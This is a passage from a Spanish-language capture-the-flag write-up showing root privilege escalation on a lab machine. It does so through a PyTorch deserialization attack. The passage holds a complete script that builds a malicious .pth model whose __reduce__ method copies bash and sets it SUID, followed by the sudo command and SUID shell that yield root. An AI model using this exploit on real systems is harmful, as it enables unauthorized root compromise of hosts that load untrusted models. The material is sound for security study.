[+] Model /models/demo_model.pth is considered safe. Processing...
[+] Loaded Model.
[+] Dataloader ready. Evaluating model...
[+] Accuracy of the model on the test dataset: 71.88%
El plan entonces es crear un archivo malicioso .pth. Para ello creamos un modelo malicioso basados en el código de evaluate_model.py y este issue de Github (el cual adaptamos levemente) el cual reporta el problema, el cual ejecuta un comando a nivel de sistema a través de un Deserialization Attack cuando la librería PyTorch lo carga. Para ello podemos crear otro simple script de Python el cual crea un archivo .pth que ejecuta un comando:
import torch
import torch.nn as nn
import torch.nn.functional as F
import os

# Create a simple model
class Net(nn.Module):
    def __init__(self):
        super(Net, self).__init__()
        self.layer1 = nn.Linear(1, 128)
        self.layer2 = nn.Linear(128, 128)
        self.layer3 = nn.Linear(128, 2)

    def forward(self, x):
        x = F.relu(self.layer1(x))
        x = F.relu(self.layer2(x))
        action = self.layer3(x)
        return action

    def __reduce__(self):
        return (os.system, ('cp $(which bash) /tmp/gunzf0x; chmod 4755 /tmp/gunzf0x',))


if __name__ == '__main__':
    a = Net()
    torch.save(a, '/models/gunzf0x.pth')
Aquí estoy creando un archivo .pth malicioso el cual ejecuta, a nivel de sistema, el crear una copia del binario bash y, a aquella copia, le asigna permisos de ejecución del propietario. Guardo este archivo como /tmp/create_malicious_pth.py y lo ejecuto:
jippity@blurry:/tmp$ python3 create_malicious_pth.py
Esto crea un archivo malicioso .pth llamado /models/gunzf0x.pth:
jippity@blurry:/tmp$ ls -la /models

total 1072
drwxrwxr-x  2 root    jippity    4096 Jul 13 01:02 .
drwxr-xr-x 19 root    root       4096 Jun  3 09:28 ..
-rw-r--r--  1 root    root    1077880 May 30 04:39 demo_model.pth
-rw-r--r--  1 root    root       2547 May 30 04:38 evaluate_model.py
-rw-r--r--  1 jippity jippity     928 Jul 13 01:02 gunzf0x.pth
Finalmente, ejecutamos el script con sudo. Éste nos retorna un error:
jippity@blurry:/tmp$ sudo /usr/bin/evaluate_model /models/gunzf0x.pth

[+] Model /models/gunzf0x.pth is considered safe. Processing...
Traceback (most recent call last):
  File "/models/evaluate_model.py", line 76, in <module>
    main(model_path)
  File "/models/evaluate_model.py", line 65, in main
    model = load_model(model_path)
  File "/models/evaluate_model.py", line 33, in load_model
    model.load_state_dict(state_dict)
  File "/usr/local/lib/python3.9/dist-packages/torch/nn/modules/module.py", line 2104, in load_state_dict
    raise TypeError(f"Expected state_dict to be dict-like, got {type(state_dict)}.")
TypeError: Expected state_dict to be dict-like, got <class 'int'>.
Pero si revisamos, nuestro archivo ha sido creado:
jippity@blurry:/tmp$ ls -la /tmp

total 1252
drwxrwxrwt 10 root    root       4096 Jul 13 01:03 .
drwxr-xr-x 19 root    root       4096 Jun  3 09:28 ..
-rw-r--r--  1 jippity jippity     634 Jul 13 01:02 create_malicious_pth.py
drwxrwxrwt  2 root    root       4096 Jul 12 22:36 .font-unix
-rwsr-xr-x  1 root    root    1234376 Jul 13 01:03 gunzf0x
<SNIP>
Ejecutamos aquel archivo con permisos del propietario usando la flag -p:
jippity@blurry:/tmp$ /tmp/gunzf0x -p

gunzf0x-5.1# whoami
root
Y eso es todo. Podemos leer la flag del usuario root en el directorio /root.
~Happy Hacking